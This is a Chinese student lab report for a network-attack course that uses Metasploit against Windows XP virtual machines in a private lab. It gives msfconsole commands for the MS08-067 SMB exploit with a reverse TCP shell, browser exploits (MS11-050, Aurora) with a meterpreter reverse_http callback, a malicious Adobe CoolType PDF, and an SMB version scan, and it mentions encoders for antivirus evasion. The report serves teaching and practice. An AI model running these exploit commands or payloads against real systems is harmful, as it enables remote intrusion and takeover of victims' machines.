20155330 《网络对抗》 Exp5 MSF基础应用

实践过程记录



主动攻击实践:MS08_067漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:windows XP SP3 简体中文

- IP地址:192.168.124.135

- 输入命令

use exploit/windows/smb/ms08_067_netapi - 设置参数

set payload generic/shell_reverse_tcptcp反向回连

set LHOST 192.168.124.132

set LPORT 5330 端口

set RHOST 192.168.124.135

set target 0

- 并进行攻击

exploit。



- 结果失败了。



- 然后重新换了一台靶机windows XP SP3(English),重设了攻击目标地址。



- 成功了,使用

systeminfo查看靶机信息。



针对浏览器攻击:MS11-050漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135

- 用

use windows/browser/ms11_050_mshtml_cobjectelement使用该模块 - 加载payload

set payload windows/meterpreter/reverese_http,并设置相应参数,打开服务exploit,发起渗透攻击。

- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/ms5330;

- 但是在kali攻击机中一直出错,回连没有成功。

- 然后参考组长的博客,将攻击的目标漏洞换成了

MS10_002_aurora。



针对浏览器攻击:MS10_002_aurora漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3(English)

- IP地址:192.168.124.136

- 输入下图中的命令并执行攻击



- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/aurora.html;



- 本来是回连成功的,但是输入错了命令,然后只好重做了一遍。

- 第二次生成了不同的网址

- 回连成功后使用



sysinfo查看靶机信息



- 靶机ip地址

针对客户端的攻击:Adobe渗透测试

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135



- 进入

windows/fileformat/adobe_cooltype_sing模块设定相关系数并生成相关文件5330.pdf

- 将生成的pdf文件导入到靶机中运行,回连成功!可对靶机进行操作。



- 在靶机中关闭PDF文档后,攻击机与靶机断开连接。



辅助模块

- 输入命令

show auxiliary查看所有辅助模块





- 选中其中一个模块进入。该模块是用于对smb的版本进行扫描,SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。。

- 设置必要参数,并使用

show options查看需要设置的消息



- 使用命令run开启扫描,结果如下:

实验后回答问题

-

exploit

- 攻击。简单来说就是利用发现的安全漏洞或配置弱点对远程目标系统进行攻击。主要分为主动攻击和被动攻击。

-

payload

- 攻击载荷。类似shellcode,在攻击渗透成功后对被感染计算机进行后门操作,达到攻击效果。

-

encode

- 编码器。修改字符达到“免杀”目的。

实验感受

这次实验主要对Windows xp系统及其有关应用中的部分漏洞进行了攻击,从而也感受到了msf工具功能的强大。